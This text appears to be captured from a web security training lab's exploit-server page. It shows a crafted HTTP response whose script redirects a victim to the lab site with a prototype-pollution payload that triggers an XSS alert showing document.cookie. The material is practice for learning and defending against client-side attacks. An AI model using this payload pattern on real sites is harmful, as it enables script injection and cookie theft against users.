 Not secure | https://exploit-0abd001303a30708806efe5f01ea0082.exploit-server.net
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0abd001303a30708806efe5f01ea0082.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
function redirectToSpecificPage() {
// Replace 'destination.html' with the URL of the specific page you want to redirect to
var url = "https://0a3c004b037b075880c2ffc3007600a1.web-security-academy.net/#__proto__[hitCallback]=alert(document.cookie)";
// Redirect to the specific page
window.location.href = url;
}
redirectToSpecificPage();
</script>
Store View exploit Deliver exploit to victim Access log